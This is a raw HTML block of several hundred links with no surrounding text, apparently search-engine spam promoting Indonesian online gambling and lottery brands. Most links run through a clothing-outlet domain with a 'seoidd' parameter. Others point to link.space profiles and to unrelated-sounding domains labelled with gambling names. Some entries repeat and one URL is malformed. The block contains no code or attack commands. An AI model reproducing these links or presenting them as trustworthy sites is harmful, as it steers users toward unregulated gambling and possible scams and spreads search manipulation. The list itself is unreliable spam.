<a href="https://moncleroutletstores.com/?seoidd=Jawaslot">Jawaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocabet">cocabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fire168">fire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betwin69">betwin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=latar168">latar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman123">Batman123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang338">terang338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bundabet">bundabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=eratogel">eratogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya169">maya169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dapurtoto4d">Dapurtoto4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbc188">Sbc188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=meja168">meja168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaisartoto88">kaisartoto88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kota777">Kota777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang78">gerbang78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak388">botak388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Suara138">Suara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=spacebet">spacebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yoktoto">yoktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalur78">jalur78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=biduan88">biduan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliet78">juliet78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laris303">laris303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qqmegatogel">qqmegatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Datuk99">Datuk99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledek123">gledek123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Server168">Server168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dutaslot188">dutaslot188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pantauslot168">pantauslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zen365">zen365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratu777">ratu777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconwinbet">iconwinbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vistaslot">vistaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jangkar168">Jangkar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madura365">madura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cicak4d">Cicak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=visitorbet4d">visitorbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hermes78">hermes78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean777">asean777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Akun138">Akun138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madu78">madu78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledekslot">gledekslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hokybet">Hokybet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sobetqq">sobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trisula123">trisula123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang4d">tambang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sorong138">sorong138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro99">bro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop168">warkop168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mustika138">Mustika138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado123">manado123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padislot">padislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kambingbet">kambingbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=harapan78">harapan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconqq">iconqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=xin388">xin388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Casino88">Casino88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras138">beras138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hero168">hero168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rumahslot">Rumahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas303">kompas303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laguna4d">Laguna4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duta88">duta88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cantik188">Cantik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio69">malio69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganas365">ganas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jam99">jam99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dolan77">Dolan77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba77">laba77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanbet">cuanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neobet138">neobet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajazeus69">rajazeus69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sawi188">sawi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=timur168">timur168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tepat188">tepat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asus188">asus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aromaslot">aromaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kupukupu4d">Kupukupu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot78">holyslot78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=foya99">foya99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota77">dota77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=joker178">joker178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabola77">dewabola77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan99">medan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lembaga123">lembaga123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=doyan123">doyan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Harimau777">Harimau777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tukul4d">Tukul4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=giga777">giga777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katanaslot">Katanaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara69">Nusantara69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada55">prada55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barbar303">barbar303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wild303">Wild303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bantam777">Bantam777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bingo169">bingo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyarbet">gebyarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara138">batara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalan88">jalan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kontes777">kontes777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire4d">empire4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lancar55">lancar55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugihslot">sugihslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gb188">gb188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unsur338">unsur338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anggurtogel">anggurtogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ios138">ios138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo168">ayo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=papua138">papua138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=saranabet">saranabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=niagatogel">niagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Anubis4d">Anubis4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wingsqq">wingsqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Magnum303">Magnum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sambo77">Sambo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotbom108">slotbom108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukubet">bukubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bethebet">Bethebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jutawantogel">jutawantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wigo777">wigo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ramai169">ramai169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unik303">unik303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara99">menara99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir169">pir169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpuslot">garpuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang169">dalang169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratuwin">ratuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sadewa338">sadewa338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sedayuslot">Sedayuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIATOGEL888">ASIATOGEL888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo168">Indo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira188">wira188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin188">poin188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=daun338">daun338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara888">Nusantara888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bonus77">Bonus77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pompa168">pompa168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=casawin">casawin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Eyangjitu">Eyangjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman69">Hanoman69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri777">bri777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosabet">sentosabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Paus138">Paus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kertas78">kertas78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ternak777">Ternak777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaring168">jaring168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyartogel">gebyartogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=receh388">receh388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpu338">garpu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Fionaqq">Fionaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukit168">bukit168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cacaslot">cacaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinar365">sinar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbangslot">gerbangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davo303">davo303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunabet">lunabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=modus88">modus88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amanah888">Amanah888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang4d">kembang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wis388">wis388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paditogel">paditogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=edan169">edan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavipslot">Rajavipslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bara777">Bara777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senopati168">senopati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dangdut188">dangdut188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan99">juragan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan303">medan303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat303">ketupat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaya88">kaya88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=birubet">birubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cemetogel">cemetogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka303">poka303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=level388">level388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rasatogel">rasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kasjp">kasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mayor77">Mayor77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bunga365">bunga365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wibu4d">wibu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutuslot">kutuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Goal88">Goal88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak4d">Perak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pecah88">pecah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio88">malio88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas169">batas169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Genitslot">Genitslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi77">melodi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kastiltogel">kastiltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet123">sultanbet123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPI123">YUPI123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo123">ayo123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wahana168">wahana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panca78">panca78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koi168">koi168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo365">hugo365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=angkasa169">angkasa169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=delta338">delta338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oasis777">oasis777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=marvel303">marvel303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak78">tembak78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Levis138">Levis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mamitoto">mamitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak365">puncak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo4d">Indo4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=subur188">subur188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajawdjitu">rajawdjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado138">manado138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang55">pejuang55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerutu88">cerutu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYTOTO">KOBOYTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotpahlawan">slotpahlawan</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Soda777">Soda777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davobet">davobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taro99">taro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gocap365">gocap365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerita777">Cerita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri388">bri388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalung4d">Kalung4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=LUXURY188">LUXURY188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nanas178">Nanas178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samurai123">Samurai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=net78">net78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colektoto">colektoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=turboqq">turboqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=besar78">besar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beton169">beton169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kijang388">kijang388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso69">kso69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro388">bro388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restuwin">restuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang69">gerbang69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=shiba69">shiba69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALABET88">PIALABET88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet77">homebet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Murah123">Murah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketua99">ketua99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganasjp">ganasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aruna138">aruna138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vegas69">vegas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya138">maya138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakek4d">kakek4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno168">uno168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laskar77">laskar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli88">Juli88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=NEKO88">NEKO88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara169">batara169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=alexis138">alexis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=topi77">topi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rog138">rog138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego123">lego123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=satelit777">satelit777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=arena168">arena168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar123">avatar123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Newzone58">Newzone58</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno99">uno99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sule69">sule69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tawa88">Tawa88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar365">gitar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajujp">lajujp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahalslot">mahalslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gamatoto">Gamatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ten4d">ten4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang303">dalang303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakap78">kakap78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rindu138">Rindu138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=perang6d">perang6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=layarbet">layarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagabet777">nagabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rubahslot">Rubahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat188">ketupat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak99">lapak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajawin4d">Rajawin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Luxury123">Luxury123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravotogel">bravotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung123">Tarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aurampo">aurampo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Zona178">Zona178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=titan123">titan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koinslot138">Koinslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wingtoto">Wingtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka69">poka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka123">poka123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bighoki88">bighoki88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merdeka69">Merdeka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perangslot">Perangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik338">baik338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ovo388">ovo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang77">pejuang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira68">wira68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=promo188">promo188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jenius188">jenius188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=surga303">surga303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ubertogel">ubertogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar78">mawar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejuta69">sejuta69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fix303">fix303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALA777">PIALA777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=auto77">auto77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sate88">sate88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak123">cak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota99">dota99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura168">sakura168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roketslot">Roketslot</a><br />
<a href="https://situs-pwktoto.com/">pwktoto</a><br />
<a href="https://anysample.com/">nagatoto</a><br />
<a href="https://thaika.com/">boom138</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://lamnganmobile.com/">triad4d</a><br />
<a href="https://triadmacau.pics/">triadmacau</a><br />
<a href="https://flippaclone.net/">pwktoto</a><br />
<a href="https://revethemes.com/">pwktoto</a><br />
<a href="https://talkwithyourbaby.org">boom138</a><br />
<a href="https://triadjitu-02.com">triadjitu</a><br />
<a href="https://link.space/@Vinaslot/">vinaslot</a><br />
<a href="https://link.space/@triadtotogroup">triadtotogroup</a><br />
<a href="https://link.space/@Nagatoto88/">nagatoto88</a><br />
<a href="https://link.space/@garwa4d/">garwa4d</a><br />
<a href="https://link.space/@Kirintoto/">Kirintoto</a><br />
<a href="https://link.space/@triadsgp/">triadsgp</a><br />
<a href="https://link.space/@triadsyd/">triadsyd</a><br />
<a href="https://link.space/@triadjitu/">triadjitu</a><br />
<a href="https://link.space/@triadmacau/">triadmacau</a><br />
<a href="https://link.space/@daftartriadtoto/">triadtoto</a><br />
<a href="https://link.space/@triadtogel/">triadtogel</a><br />
<a href="https://link.space/@daftartriad4d/">triad4d</a><br />
<a href="https://link.space/@triadhk/">triadhk</a><br />
<a href="https://link.space/@daftartorpedo99/">torpedo99</a><br />
<a href="https://link.space/@daftarsc4tter99/">scatter99</a><br />
<a href="https://link.space/@boom138/">boom138</a><br />
<a href="https://link.space/@bosslot138/">bosslot138</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://link.space/@emas69/">emas69</a><br />
<a href="https://link.space/@triad303/">triad303</a><br />
<a href="https://link.space/@triadslot/">triadslot</a><br />
<a href="https://link.space/@pwktoto/">pwktoto</a><br />
<a href="https://zoransimovic.com/">pwktoto</a><br />
<a href="https://spera-bikramyoga.com/ ">garwa4d</a><br />
<a href="https://agamslot-resmi.com/ ">agamslot</a><br />
<a href="https://agam138.org/ ">agam138</a><br />
<a href="https://kagehinata-movie.com/">nagatoto88</a><br />
<a href="https://dewi-hoky.com/">dewihoky</a><br />
<a href="https://kuda-toto.com/">kudatoto</a><br />
<a href="https://phron.org/">scatter99</a><br />
<a href="https://nhaachau.com">emas69</a><br />
<a href="https://superwin-slot.com/">superwinslot</a><br />
<a href="https://lidoslot-resmi.com/">lidoslot</a><br />
<a href="https://lido123.com/">lido123</a><br />
<a href="https://lido69.com/">lido69</a><br />
<a href="https://tvjp-resmi.com/">tvjp</a><br />
<a href="https://kawal69.com/">kawal69</a><br />
<a href="https://boucho.com/">triadhk</a><br />
<a href="https://aspergillusflavus.org/">HK LOTTO</a><br />
<a href="https://iconbet-resmi.com/">iconbet</a><br />
<a href="https://jpspin-88.com/">jpspin88</a><br />
<a href="https://jpspin303.org/">jpspin303</a><br />
<a href="https://mikrostar88.org/">mikrostar88</a><br />
<a href="https://son-toto.com/">sontoto</a><br />
<a href="https://suka-777.com/">suka777</a><br />
<a href="https://letsfireurbossnow.com/">triadtogel</a><br />
<a href="https://egwebsites.com/">torpedo4d</a><br />
<a href="https://daget-169.com/">daget169</a><br />
<a href="https://naukarione.com/">HK LOTTO</a><br />
<a href="https://learningplanet.org/">pwktoto</a><br />
<a href="https://link.space/@pwktoto">pwktoto</a><br />
<a href="https://bentengslot-resmi.com/">bentengslot</a><br />
<a href="hhttps://bentengtoto-resmi.com/">bentengtoto</a><br />
<a href="https://benteng99.com/">benteng99</a><br />
<a href="https://bintangjp88.com/">bintangjp88</a><br />
<a href="https://kretektogel.com/">kretektogel</a><br />
<a href="https://bantengslot-resmi.com/">bantengslot</a><br />
<a href="https://gwktoto-resmi.com/">gwktoto</a><br />
<a href="https://waktoto-resmi.com/">waktoto</a><br />
<a href="https://link.space/@Vinaslot">vinaslot</a><br />
<a href="https://linktr.ee/vinaslot_daftar">vinaslot</a><br />
<a href="https://pwk777.com/">pwk777</a><br />
<a href="https://triadhk-05.com/">triadhk</a><br />
<a href="https://triadmacau-amp.com/">triadmacau</a><br />
<a href="https://triadjitu-amp.com/">triadjitu</a><br />
<a href="https://workathomefuture.com/">triadhk</a><br />
<a href="https://garwa4d-amp.com/">garwa4d</a><br />
<a href="https://torpedo4d-amp.com/">torpedo4d</a><br />
<a href="https://nagatoto88-amp.com/">nagatoto88</a><br />
<a href="https://srnsk.com/">sibayak99</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://torpedo4d-02.com/">torpedo4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://emas69-amp.com/">emas69</a><br />
<a href="https://scatter99-amp.com/">scatter99</a><br />
<a href="https://pwktoto-amp.com/">pwktoto</a><br />
<a href="https://rajaboom1.com/">boom138</a><br />
<a href="https://pwktoto-website.com/">pwktoto</a><br />
<a href="https://nafasnaga.com/">nagatoto88</a><br /> 
<a href="https://lapaknaga.cyou/">nagatoto88</a><br /> 
<a href="https://situsboom.com/">boom138</a><br />
<a href="https://triad4d-amp.com/">triad4d</a><br />
<a href="https://triadtogel-amp.com/">triadtogel</a><br />
<a href="http://triadjitu-02.com">triadjitu</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://khatyaiman.com/">triadtoto</a><br />
<a href="https://triadtogel-01.beauty/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-03.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
